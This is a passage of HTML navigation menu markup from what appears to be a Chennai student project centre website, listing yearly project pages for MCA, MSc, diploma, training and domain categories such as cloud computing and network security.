		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9572"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="https://ieeeprojectcentre.in/https-dhanamfoundationindia-com-demosites-ieeeprojectcentrhttps-dhanamfoundationindia-com-demosites-ieeeprojectcentre-vlsi-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1117"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1118"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10566"><a href="https://ieeeprojectcentre.in/ieee-mca-project-list-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1308"><a href="https://ieeeprojectcentre.in/msc-application-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">MSC PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-818"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-815"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-814"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-812"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1123"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10567"><a href="https://ieeeprojectcentre.in/ieee-msc-project-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14450"><a href="https://ieeeprojectcentre.in/be-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">BE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14451"><a href="https://ieeeprojectcentre.in/final-year-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Final Year Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14452"><a href="https://ieeeprojectcentre.in/btech-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">BTech Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14455"><a href="https://ieeeprojectcentre.in/student-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Student Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14454"><a href="https://ieeeprojectcentre.in/college-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">College Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14456"><a href="https://ieeeprojectcentre.in/me-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">ME Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14457"><a href="https://ieeeprojectcentre.in/mtech-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">MTech Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14458"><a href="https://ieeeprojectcentre.in/bsc-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">BSc Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14459"><a href="https://ieeeprojectcentre.in/cse-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">CSE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14460"><a href="https://ieeeprojectcentre.in/ece-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">ECE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14461"><a href="https://ieeeprojectcentre.in/mini-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Mini projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14462"><a href="https://ieeeprojectcentre.in/eee-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">EEE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14463"><a href="https://ieeeprojectcentre.in/bulk-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Bulk Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14464"><a href="https://ieeeprojectcentre.in/engineering-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Engineering Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14465"><a href="https://ieeeprojectcentre.in/diploma-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Diploma Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14466"><a href="https://ieeeprojectcentre.in/matlab-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Matlab Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14467"><a href="https://ieeeprojectcentre.in/embedded-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Embedded Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14468"><a href="https://ieeeprojectcentre.in/vlsi-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">VLSI Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14469"><a href="https://ieeeprojectcentre.in/ns2-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">NS2 Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14470"><a href="https://ieeeprojectcentre.in/phd-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">PhD Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14471"><a href="https://ieeeprojectcentre.in/research-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Research Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14472"><a href="https://ieeeprojectcentre.in/it-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">IT Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14473"><a href="https://ieeeprojectcentre.in/pg-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">PG Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14474"><a href="https://ieeeprojectcentre.in/ug-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">UG Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14453"><a href="https://ieeeprojectcentre.in/best-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Project Centers in Chennai</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-761"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Diploma Projects</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1318"><a href="https://ieeeprojectcentre.in/java-diploma-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">JAVA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822"><a href="https://ieeeprojectcentre.in/2013-2014-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-828"><a href="https://ieeeprojectcentre.in/2014-2015-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://ieeeprojectcentre.in/2015-2016-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://ieeeprojectcentre.in/2016-2017-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a href="https://ieeeprojectcentre.in/2017-2018-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://ieeeprojectcentre.in/2018-2019-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://ieeeprojectcentre.in/2019-2020-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1126"><a href="https://ieeeprojectcentre.in/2020-2021-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1128"><a href="https://ieeeprojectcentre.in/2021-2022-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10568"><a href="https://ieeeprojectcentre.in/java-diploma-project-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1319"><a href="https://ieeeprojectcentre.in/dotnet-diploma-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">DOTNET</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="https://ieeeprojectcentre.in/2013-2014-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-833"><a href="https://ieeeprojectcentre.in/2014-2015-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-292 current_page_item menu-item-832"><a href="https://ieeeprojectcentre.in/2015-2016-dotnet-diploma-project-centers-in-chennai/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://ieeeprojectcentre.in/2016-2017-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-830"><a href="https://ieeeprojectcentre.in/2017-2018-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://ieeeprojectcentre.in/2018-2019-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="https://ieeeprojectcentre.in/2019-2020-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="https://ieeeprojectcentre.in/2020-2021-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1134"><a href="https://ieeeprojectcentre.in/2021-2022-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10569"><a href="https://ieeeprojectcentre.in/dotnet-diploma-project-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1320"><a href="https://ieeeprojectcentre.in/embedded-diploma-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">EMBEDDED</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-842"><a href="https://ieeeprojectcentre.in/2013-2014-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://ieeeprojectcentre.in/2014-2015-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://ieeeprojectcentre.in/2015-2016-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://ieeeprojectcentre.in/2016-2017-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://ieeeprojectcentre.in/2017-2018-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://ieeeprojectcentre.in/2018-2019-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="https://ieeeprojectcentre.in/2019-2020-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1135"><a href="https://ieeeprojectcentre.in/2020-2021-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1136"><a href="https://ieeeprojectcentre.in/2021-2022-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10570"><a href="https://ieeeprojectcentre.in/embedded-diploma-projects-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-762"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="https://ieeeprojectcentre.in/web-designing-training-in-chennai/" class="elementor-sub-item" tabindex="-1">Web Desining</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848"><a href="https://ieeeprojectcentre.in/java-training-in-chennai/" class="elementor-sub-item" tabindex="-1">Java</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://ieeeprojectcentre.in/seo-training-in-chennai/" class="elementor-sub-item" tabindex="-1">SEO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://ieeeprojectcentre.in/sql-server-training-in-chennai/" class="elementor-sub-item" tabindex="-1">SQL Server</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-763"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Domain</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1387"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">CLOUD COMPUTING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8026"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8034"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-856"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-857"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-858"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1138"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10571"><a href="https://ieeeprojectcentre.in/cloud-computing-project-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1384"><a href="https://ieeeprojectcentre.in/image-processing-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">IMAGE PROCESSING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-860"><a href="https://ieeeprojectcentre.in/image-processing-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-861"><a href="https://ieeeprojectcentre.in/image-processing-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="https://ieeeprojectcentre.in/image-processing-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-863"><a href="https://ieeeprojectcentre.in/image-processing-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-864"><a href="https://ieeeprojectcentre.in/image-processing-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://ieeeprojectcentre.in/image-processing-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-866"><a href="https://ieeeprojectcentre.in/image-processing-domain-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://ieeeprojectcentre.in/image-processing-domain-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1141"><a href="https://ieeeprojectcentre.in/image-processing-domain-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10572"><a href="https://ieeeprojectcentre.in/image-processing-project-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1383"><a href="https://ieeeprojectcentre.in/network-security-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">NETWORK SECURITY</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://ieeeprojectcentre.in/network-security-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://ieeeprojectcentre.in/network-security-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="https://ieeeprojectcentre.in/network-security-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://ieeeprojectcentre.in/network-security-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="https://ieeeprojectcentre.in/network-security-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-873"><a href="https://ieeeprojectcentre.in/network-security-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-874"><a href="https://ieeeprojectcentre.in/network-security-project-2019-2020/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1142"><a href="https://ieeeprojectcentre.in/network-security-project-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1143"><a href="https://ieeeprojectcentre.in/network-security-project-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10573"><a href="https://ieeeprojectcentre.in/network-security-project-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1382"><a href="https://ieeeprojectcentre.in/data-mining-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">DATA MINING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-876"><a href="https://ieeeprojectcentre.in/data-mining-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="https://ieeeprojectcentre.in/data-mining-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-878"><a href="https://ieeeprojectcentre.in/data-mining-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879"><a href="https://ieeeprojectcentre.in/data-mining-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-880"><a href="https://ieeeprojectcentre.in/data-mining-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a href="https://ieeeprojectcentre.in/data-mining-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1144"><a href="https://ieeeprojectcentre.in/data-mining-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1146"><a href="https://ieeeprojectcentre.in/data-mining-project-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1147"><a href="https://ieeeprojectcentre.in/data-mining-project-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10574"><a href="https://ieeeprojectcentre.in/data-mining-project-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1381"><a href="https://ieeeprojectcentre.in/big-data-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">BIG DATA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-883"><a href="https://ieeeprojectcentre.in/big-data-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-884"><a href="https://ieeeprojectcentre.in/big-data-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://ieeeprojectcentre.in/big-data-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a href="https://ieeeprojectcentre.in/big-data-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887"><a href="https://ieeeprojectcentre.in/big-data-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://ieeeprojectcentre.in/big-data-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-889"><a href="https://ieeeprojectcentre.in/big-data-domain-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
